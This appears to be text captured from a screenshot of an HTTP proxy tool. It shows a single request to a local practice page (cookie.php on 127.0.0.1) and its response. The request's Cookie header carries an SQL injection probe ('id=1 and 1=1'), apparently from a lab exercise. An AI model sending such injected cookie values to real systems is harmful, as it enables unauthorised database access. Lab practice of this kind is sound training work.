 Request
Raw Params Headers Hex
GET /C4/4.2.10/cookie.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: id=1+and+1=1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2020 08:06:53 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Set-Cookie: id=1
Connection: close
Content-Type: text/html
Content-Length: 16
Dumb : Dumb<br>